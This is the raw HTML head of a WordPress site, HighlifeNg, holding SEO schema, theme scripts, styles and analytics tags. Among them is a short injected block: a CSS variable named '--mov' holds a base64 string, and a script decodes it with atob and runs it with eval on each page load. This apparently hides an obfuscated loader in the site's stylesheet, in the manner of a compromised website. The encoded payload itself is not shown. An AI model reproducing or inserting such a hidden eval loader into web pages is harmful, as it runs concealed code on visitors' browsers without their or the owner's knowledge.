Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="995b185ea5ad55a43f209762-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="995b185ea5ad55a43f209762-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="995b185ea5ad55a43f209762-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="995b185ea5ad55a43f209762-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b96f57281d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="995b185ea5ad55a43f209762-text/javascript"></script>
<script type="995b185ea5ad55a43f209762-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="995b185ea5ad55a43f209762-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="995b185ea5ad55a43f209762-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
